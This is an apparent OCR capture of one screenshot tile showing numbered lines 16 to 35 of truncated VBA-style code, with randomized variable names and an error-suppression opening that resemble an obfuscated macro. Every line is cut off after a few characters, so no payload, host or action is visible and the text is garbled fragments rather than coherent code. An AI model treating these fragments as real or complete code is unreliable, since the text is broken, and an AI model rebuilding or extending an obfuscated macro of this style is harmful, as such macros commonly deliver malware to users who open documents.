
16

17

----------
18

19

in 
file: e
20

- - - - - 
21

Function X
22

On Error R
23

sss 
=
 Dw75
24

   Dim LIH
25

Set XaXiEc
26

Dim SnQXAS
27

LIHXDt
(
tBP
28

aDLglIF 
=
 
29

LIHXDt
(
tBP
30

LIHXDt
(
tBP
31

Dim AJfXCG
32

Set dVZiWD
33

Dim wmHOBF
34

AJfXCG
(
LEw
35

xQZPEUJc 
=